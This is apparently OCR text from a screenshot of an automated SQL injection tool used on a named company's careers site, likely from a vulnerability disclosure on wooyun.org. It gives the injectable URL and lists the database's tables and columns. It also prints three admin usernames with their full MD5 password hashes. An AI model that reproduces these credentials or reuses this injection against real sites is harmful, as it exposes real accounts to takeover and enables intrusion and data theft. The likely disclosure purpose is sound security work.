 Target: http://career.oppo.com/?q=about/happydetail&id=40
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
oppo_career
admin
adminid
adminname
password
authority
exam
job
jobtype
news
season
settings
slice
travel
information_schema
CHARACTER_SETS
CHARACTER_SET_NA
DEFAULT_COLLATE
adminname password
oppo d77995bab90c881ba87fefa393c...
simonx 596e45df95620ba4a823346b09...
oppohr2011 fb594e02007d5d602d5ca5572b...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=1^Yes^^48^l
Canceling...
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
Data Found: SORTLEN,IS_COMPILED,IS_DEFAULT,ID,CHARACTER_SET_NAME,COLLATION_NAME=
Job Canceled!
Count(*) of oppo_career.admin is 3
Data Found: adminname,password=oppo^d77995bab90c881ba87fefa393c09caf
Data Found: adminname,password=simonx^596e45df95620ba4a823346b09cd1dcd
Data Found: adminname,password=oppohr2011^fb594e02007d5d602d5ca5572b30f717
www.wooyun.org